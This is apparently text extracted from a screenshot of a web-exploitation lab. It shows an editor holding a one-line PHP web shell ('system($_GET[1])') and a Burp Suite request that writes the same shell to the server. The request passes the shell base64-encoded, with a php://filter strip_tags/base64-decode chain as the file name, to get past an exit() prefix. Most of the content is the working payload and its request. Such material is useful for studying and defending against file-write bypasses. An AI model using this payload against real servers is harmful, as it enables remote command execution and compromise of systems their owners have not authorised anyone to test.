 www html bypass_exit
index.php shell2.php
Open shell2.php [Read-Only] Save
/var/www/html/bypass_exit
shell3.php × shell2.php ×
<?php system($_GET[1]);
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.247.130 ?
Request
Raw Params Headers Hex
POST /bypass_exit/index.php HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: LibreHealthEHR=u69kocqgr6qoqcim5vi1dlrl9q
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
txt=PD9waHAgc3lzdGVtKCRfR0VUWzFdKTs=&filename=php://filter/write=
string.strip_tags|convert.base64-decode/resource=shell2.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Aug 2020 11:53:28 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801adfc5026290f90000389433c862ab
X-Protected-By: OpenRASP
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8